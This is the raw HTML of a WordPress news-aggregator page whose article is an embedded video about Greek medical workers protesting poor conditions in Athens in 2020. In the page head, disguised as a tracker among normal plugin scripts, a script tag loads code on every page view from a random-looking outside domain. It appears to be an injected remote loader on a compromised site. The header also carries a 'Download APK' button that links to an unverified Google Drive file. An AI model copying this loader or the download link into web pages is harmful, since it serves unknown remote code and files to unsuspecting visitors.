<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769057461" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"002f31f6c1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/4394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=4394' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F04%2Fgreece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F04%2Fgreece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="c4a27ccb0bc72d9b8cf14aec-text/javascript"></script>
<script type="c4a27ccb0bc72d9b8cf14aec-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-4394 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c4a27ccb0bc72d9b8cf14aec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2024/01/trump-brags-about-his-cognitive-test-judge-scolds-trumps-lawyer-sex-is-a-gift-from-god/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-c4a27ccb0bc72d9b8cf14aec-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-c4a27ccb0bc72d9b8cf14aec-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-c4a27ccb0bc72d9b8cf14aec-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-c4a27ccb0bc72d9b8cf14aec-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-c4a27ccb0bc72d9b8cf14aec-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-4394" class="post-4394 post type-post status-publish format-standard hentry category-europe tag-europe tag-ruptly tag-world">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/europe/" style="background:#dd3333" rel="category tag">Europe</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Greece: Medical workers protest lack of resources and poor working conditions in Athens		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/" title="9:43 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-04-29T09:43:01+05:30">29 April 2020, 9:43 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_18891"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/3diKSTsKKEI?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/" data-text="Greece: Medical workers protest lack of resources and poor working conditions in Athens"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4394"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4394"
				>
				<span id="sharing-reddit-4394" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4394"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4394"
				>
				<span id="sharing-telegram-4394" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4394"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4394"
				>
				<span id="sharing-whatsapp-4394" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2020/04/el-salvador-authorities-mix-up-prisoners-from-rival-gangs-as-measure-to-prevent-violence/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> El Salvador: Authorities mix up prisoners from rival gangs as measure to prevent violence</a></li>
